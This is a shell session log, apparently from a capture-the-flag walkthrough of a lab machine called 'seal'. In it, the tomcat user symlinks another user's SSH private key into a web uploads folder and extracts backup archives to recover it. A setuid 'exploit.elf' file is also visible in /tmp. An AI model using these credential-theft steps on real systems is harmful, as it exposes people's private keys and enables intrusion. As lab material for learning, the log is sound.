 tomcat@seal:/tmp$ mkdir keys
mkdir keys
tomcat@seal:/tmp$ ln -s /home/luis/.ssh/id_rsa /var/lib/tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
<tomcat9/webapps/ROOT/admin/dashboard/uploads/id_rsa
tomcat@seal:/tmp$ cp /opt/backups/archives/backup-* /tmp/
cp /opt/backups/archives/backup-* /tmp/
tomcat@seal:/tmp$ ls -la
ls -la
total 1808
drwxrwxrwt  5 root   root     4096 May 23 16:27 .
drwxr-xr-x 20 root   root     4096 Jul 26  2021 ..
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:25:32.gz
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:26:33.gz
-rw-r-----  1 tomcat tomcat 608924 May 23 16:27 backup-2025-05-23-16:27:32.gz
-rwsrwxrwx  1 tomcat tomcat    179 May 23 14:30 exploit.elf
drwxr-x---  2 tomcat tomcat   4096 May 23 12:55 hsperfdata_tomcat
drwxr-x---  2 tomcat tomcat   4096 May 23 16:27 keys
drwxr-x---  3 tomcat tomcat   4096 May 23 15:43 test
-rwxr-x---  1 tomcat tomcat    290 May 23 15:22 test.sh
tomcat@seal:/tmp$ tar -xf './backup-2025-05-23-16:27:32.gz' -C /tmp/keys/
tar -xf './backup-2025-05-23-16:27:32.gz' -C /tmp/keys/
tomcat@seal:/tmp$ ls -la
ls -la
total 1808
drwxrwxrwt  5 root   root     4096 May 23 16:27 .
drwxr-xr-x 20 root   root     4096 Jul 26  2021 ..
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:25:32.gz
-rw-r-----  1 tomcat tomcat 606053 May 23 16:27 backup-2025-05-23-16:26:33.gz
-rw-r-----  1 tomcat tomcat 608924 May 23 16:27 backup-2025-05-23-16:27:32.gz
-rwsrwxrwx  1 tomcat tomcat    179 May 23 14:30 exploit.elf
drwxr-x---  2 tomcat tomcat   4096 May 23 12:55 hsperfdata_tomcat
drwxr-x---  3 tomcat tomcat   4096 May 23 16:28 keys
drwxr-x---  3 tomcat tomcat   4096 May 23 15:43 test
-rwxr-x---  1 tomcat tomcat    290 May 23 15:22 test.sh
Medium
Play Machine
Machine Info
Walkthroughs
Adventure Mode
Guided Mode